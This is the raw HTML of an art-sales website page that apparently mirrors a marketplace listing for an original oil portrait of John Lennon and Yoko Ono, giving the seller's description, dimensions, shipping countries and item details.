

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://originalartoncanvas.org/2018/10/31/original-oil-painting-of-john-lennon-and-yoko-ono-portrait-on-canvas/
body_size: 28880
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Original Art On Canvas &raquo; Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://originalartoncanvas.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://originalartoncanvas.org/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Original Art On Canvas &raquo; Feed" href="https://originalartoncanvas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Art On Canvas &raquo; Comments Feed" href="https://originalartoncanvas.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///originalartoncanvas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-style-css'  href='https:///originalartoncanvas.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-gfonts1-css'  href='//fonts.googleapis.com/css?family=News+Cycle&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-gfonts2-css'  href='//fonts.googleapis.com/css?family=Anaheim&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///originalartoncanvas.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/themes/default/js/menu.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://originalartoncanvas.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://originalartoncanvas.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Gudrun (Barbara) Sibbons German (b, 1925) Original Oil on Canvas Flamenco Dancer' href='https://originalartoncanvas.org/2018/10/30/gudrun-barbara-sibbons-german-b-1925-original-oil-on-canvas-flamenco-dancer/' />
<link rel='next' title='Louis Peyrat Le Moulin De La Galette Original Oil On Canvas Painting 1971' href='https://originalartoncanvas.org/2018/10/31/louis-peyrat-le-moulin-de-la-galette-original-oil-on-canvas-painting-1971/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://originalartoncanvas.org/2018/10/31/original-oil-painting-of-john-lennon-and-yoko-ono-portrait-on-canvas/' />
<link rel='shortlink' href='https://originalartoncanvas.org/?p=1496' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Original Art On Canvas"/>
	<meta property="og:title" content="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/>
		<meta property="og:description" content="This is ORIGINAL OIL PAINTING, not a print on stre"/>
	
	<meta property="og:url" content="https://originalartoncanvas.org/2018/10/31/original-oil-painting-of-john-lennon-and-yoko-ono-portrait-on-canvas/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/toqujo.js"></script>
<script type="text/javascript" src="/lagowiqak.js"></script>

</head>

<body class="single single-post postid-1496 single-format-standard" >
  
      <div id ="header">
      <div id ="header-content">
		<!-- Site Titele and Description Goes Here -->
        <a href="https://originalartoncanvas.org/"><img class="site-logo" src="https://originalartoncanvas.org/wp-content/themes/default/images/logo.png"/></a>
        <h1 class="site-title-hidden">Original Art On Canvas</h1>
		<h2 class="site-title-hidden"></h2>
                
        
        <!-- Site Main Menu Goes Here -->
        <nav id="simplicity-main-menu">
		<div class="menu"><ul><li ><a href="https://originalartoncanvas.org/">Home</a></li><li class="page_item page-item-6"><a href="https://originalartoncanvas.org/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://originalartoncanvas.org/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://originalartoncanvas.org/service-agreement/">Service Agreement</a></li></ul></div>
        </nav>
      
      </div><!-- header-content -->
      </div><!-- header -->
      
      
	  <div id="container">
<div id="content">
          
		            
            <h1 class="page-title">Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas</h1>
            <p class="postmetadataw">Posted by: <a href="https://originalartoncanvas.org/author/admin/" title="Posts by admin" rel="author">admin</a> | on October 31, 2018</p> 
                        
            <div class="content-ver-sep"> </div>
            <div class="entrytext"><div class="clear"></div>
			
	<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Original-Oil-Painting-of-John-Lennon-and-Yoko-Ono-Portrait-on-canvas-01-btmo.jpg" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/>  
  
<br/>
 <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Original-Oil-Painting-of-John-Lennon-and-Yoko-Ono-Portrait-on-canvas-02-hf.jpg" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/>

<br/> 
 
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Original-Oil-Painting-of-John-Lennon-and-Yoko-Ono-Portrait-on-canvas-03-wwew.jpg" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/>
	<br/>	<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Original-Oil-Painting-of-John-Lennon-and-Yoko-Ono-Portrait-on-canvas-04-lb.jpg" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/>

<br/>   
	<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Original-Oil-Painting-of-John-Lennon-and-Yoko-Ono-Portrait-on-canvas-05-lxcw.jpg" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/>  
<br/>
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Original-Oil-Painting-of-John-Lennon-and-Yoko-Ono-Portrait-on-canvas-06-mh.jpg" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/>


 <br/>	  
	 <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Original-Oil-Painting-of-John-Lennon-and-Yoko-Ono-Portrait-on-canvas-07-txp.jpg" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/> 
 
 <br/>
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Original-Oil-Painting-of-John-Lennon-and-Yoko-Ono-Portrait-on-canvas-08-mktx.jpg" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/>	
<br/>	
  


  <br/>
 <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/sizalox.gif" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/> <br/>		 This is ORIGINAL OIL PAINTING, not a print on stretched good quality canvas, ready to hang. The painting straight from the art studio, signed and dated. Used good quality paint. Made for passion and love. 118 cm X 80 cm. On stretched canvas, varnish. No frame needed as the. Sides are painted to match. Is an art design home studio based in Nottingham, become from love and passion of art. We are passionate about new challenges. We are open for new ideas, reality. &#8220;Everything you can imagine is real&#8221;. Let&#8217;s share your idea, make your dream come true! Talk to us and we will help you create your own art and design! There is nothing that art can not express. Design is the chalenge to be solved. Process, ideas and materiality are the main stands to create works , process it and create their own designs for paintings, or create a work based on photographs, or copies them in their realistic form to customer. Each work is never paint a second time, is original and unique. We listen, we ask questions, after that we ask more questions, to build the picture. Your business, your idea. With understanding of your audience and what you want, a new art that we create for a clients is a pragmatic and thoughtful approach to resolving design challenges, meeting business goals and delivering a successful framework for both you and your audience. In works, we focus on the study of the medium itself, the needs, specific painting, or formal problems such as color, form the image and even the process of creation, seeking own formulas, deconstruct, manipulate; give new meanings. The item &#8220;Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas&#8221; is in sale since Sunday, October 7, 2018. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;katagry-0&#8243; and is located in Nottingham. This item can be shipped to United Kingdom, Antigua and barbuda, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French guiana, Iceland, Jersey, Jordan, Cambodia, Saint kitts and nevis, Saint lucia, Liechtenstein, Sri lanka, Macao, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and caicos islands, Aruba, Saudi arabia, South africa, United arab emirates, Chile.
	<ul> 
<li>Medium: Oil</li>
<li>Width (Inches): 80 cm</li>
<li>Subject: The Beatles</li>
<li>Date of Creation: Contemporary (1980-Now)</li>
<li>Style: Traditional</li>
<li>Height (Inches): 118 cm</li>
<li>Originality: Original</li>
<li>Listed By: Artist</li>
<li>Artist: KatArtDesignS Home Studio</li>
<li>Features: Signed</li>
<li>Size: Large (up to 60in.)</li>
  </ul>
   
  
<br/>		 <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/sizalox.gif" title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas" alt="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"/>
	<br/> 	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://originalartoncanvas.org/2018/10/31/original-oil-painting-of-john-lennon-and-yoko-ono-portrait-on-canvas/" data-a2a-title="Original Oil Painting of John Lennon and Yoko Ono Portrait on canvas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foriginalartoncanvas.org%2F2018%2F10%2F31%2Foriginal-oil-painting-of-john-lennon-and-yoko-ono-portrait-on-canvas%2F&amp;linkname=Original%20Oil%20Painting%20of%20John%20Lennon%20and%20Yoko%20Ono%20Portrait%20on%20canvas" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foriginalartoncanvas.org%2F2018%2F10%2F31%2Foriginal-oil-painting-of-john-lennon-and-yoko-ono-portrait-on-canvas%2F&amp;linkname=Original%20Oil%20Painting%20of%20John%20Lennon%20and%20Yoko%20Ono%20Portrait%20on%20canvas" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foriginalartoncanvas.org%2F2018%2F10%2F31%2Foriginal-oil-painting-of-john-lennon-and-yoko-ono-portrait-on-canvas%2F&amp;linkname=Original%20Oil%20Painting%20of%20John%20Lennon%20and%20Yoko%20Ono%20Portrait%20on%20canvas" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://originalartoncanvas.org/2018/10/31/original-oil-painting-of-john-lennon-and-yoko-ono-portrait-on-canvas/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>            </div>
            <div class="clear"> </div>
            <div class="up-bottom-border">
                        
            <p class="postmetadata">Posted in <a href="https://originalartoncanvas.org/category/original/" rel="category tag">original</a> | Tags: <a href="https://originalartoncanvas.org/tag/canvas/" rel="tag">canvas</a>, <a href="https://originalartoncanvas.org/tag/john/" rel="tag">john</a>, <a href="https://originalartoncanvas.org/tag/lennon/" rel="tag">lennon</a>, <a href="https://originalartoncanvas.org/tag/original/" rel="tag">original</a>, <a href="https://originalartoncanvas.org/tag/painting/" rel="tag">painting</a>, <a href="https://originalartoncanvas.org/tag/portrait/" rel="tag">portrait</a>, <a href="https://originalartoncanvas.org/tag/yoko/" rel="tag">yoko</a> | <span>Comments Off</span></p><br />
            <div class="floatleft">&laquo; <a href="https://originalartoncanvas.org/2018/10/30/gudrun-barbara-sibbons-german-b-1925-original-oil-on-canvas-flamenco-dancer/" rel="prev">Gudrun (Barbara) Sibbons German (b, 1925) Original Oil on Canvas Flamenco Dancer</a></div>
			<div class="floatright"><a href="https://originalartoncanvas.org/2018/10/31/louis-peyrat-le-moulin-de-la-galette-original-oil-on-canvas-painting-1971/" rel="next">Louis Peyrat Le Moulin De La Galette Original Oil On Canvas Painting 1971</a> &raquo;</div><br /><br />
                      	</div>
			
			          	            
          <!-- End the Loop. -->          
        	
			
<div id="commentsbox">
			<p class="watermark">Comments are Closed</p>
	</div>
            
</div>			
<div id="right-sidebar">
<aside id="search-2" class="widget widget_search">

<form method="get" id="searchform" action="https://originalartoncanvas.org/">
		<label for="s" class="assistive-text"></label>
		<input type="text" class="field" name="s" id="s" placeholder="Your Search Text Here" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/18/one-of-a-kind-original-painting/">One Of A Kind Original Painting</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/17/plum/">Plum</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/17/original-art-hummingbird-14x11-contemporary-expressionist-painting/">Original Art Hummingbird 14&#215;11 Contemporary Expressionist Painting</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/16/escape/">Escape</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2026/01/16/heartbreak-motel/">Heartbreak motel</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://originalartoncanvas.org/2026/01/'>January 2026</a></li>
	<li><a href='https://originalartoncanvas.org/2025/12/'>December 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/11/'>November 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/10/'>October 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/09/'>September 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/08/'>August 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/07/'>July 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/06/'>June 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/05/'>May 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/04/'>April 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/03/'>March 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/02/'>February 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/01/'>January 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2024/12/'>December 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/11/'>November 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/10/'>October 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/09/'>September 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/08/'>August 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/07/'>July 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/06/'>June 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/05/'>May 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/04/'>April 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/03/'>March 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/02/'>February 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/01/'>January 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2023/12/'>December 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/11/'>November 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/10/'>October 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/09/'>September 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/08/'>August 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/07/'>July 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/06/'>June 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/05/'>May 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/04/'>April 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/03/'>March 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/02/'>February 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/01/'>January 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2022/12/'>December 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/11/'>November 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/10/'>October 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/09/'>September 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/08/'>August 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/07/'>July 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/06/'>June 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/05/'>May 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/04/'>April 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/03/'>March 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/02/'>February 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/01/'>January 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2021/12/'>December 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/11/'>November 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/10/'>October 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/09/'>September 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/08/'>August 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/07/'>July 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/06/'>June 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/05/'>May 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/04/'>April 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/03/'>March 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/02/'>February 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/01/'>January 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2020/12/'>December 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/11/'>November 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/10/'>October 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/09/'>September 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/08/'>August 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/07/'>July 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/06/'>June 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/05/'>May 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/04/'>April 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/03/'>March 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/02/'>February 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/01/'>January 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2019/12/'>December 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/11/'>November 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/10/'>October 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/09/'>September 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/08/'>August 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/07/'>July 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/06/'>June 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/05/'>May 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/04/'>April 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/03/'>March 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/02/'>February 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/01/'>January 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2018/12/'>December 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/11/'>November 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/10/'>October 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/09/'>September 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/08/'>August 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/07/'>July 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/06/'>June 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/05/'>May 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/04/'>April 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/03/'>March 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/02/'>February 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/01/'>January 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2017/12/'>December 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/11/'>November 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/10/'>October 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/09/'>September 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/08/'>August 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/07/'>July 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/06/'>June 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/05/'>May 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/04/'>April 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/03/'>March 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/02/'>February 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/01/'>January 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2016/12/'>December 2016</a></li>
	<li><a href='https://originalartoncanvas.org/2016/11/'>November 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-2660"><a href="https://originalartoncanvas.org/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://originalartoncanvas.org/category/105x12/" >105&#215;12</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://originalartoncanvas.org/category/10x12/" >10&#215;12</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://originalartoncanvas.org/category/11x13/" >11&#215;13</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://originalartoncanvas.org/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://originalartoncanvas.org/category/120cm/" >120cm</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://originalartoncanvas.org/category/120cmx/" >120cmx</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://originalartoncanvas.org/category/12x16/" >12&#215;16</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://originalartoncanvas.org/category/12x9/" >12&#215;9</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://originalartoncanvas.org/category/15x27/" >15&#215;27</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://originalartoncanvas.org/category/15x30/" >15&#215;30</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://originalartoncanvas.org/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://originalartoncanvas.org/category/1700s/" >1700&#039;s</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://originalartoncanvas.org/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://originalartoncanvas.org/category/17th18th/" >17th18th</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://originalartoncanvas.org/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://originalartoncanvas.org/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://originalartoncanvas.org/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://originalartoncanvas.org/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://originalartoncanvas.org/category/18c-19c/" >18c-19c</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://originalartoncanvas.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://originalartoncanvas.org/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-6820"><a href="https://originalartoncanvas.org/category/18x13/" >18&#215;13</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://originalartoncanvas.org/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://originalartoncanvas.org/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://originalartoncanvas.org/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://originalartoncanvas.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://originalartoncanvas.org/category/1946mid-century/" >1946mid-century</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://originalartoncanvas.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://originalartoncanvas.org/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://originalartoncanvas.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://originalartoncanvas.org/category/19th/" >19th</a>
</li>
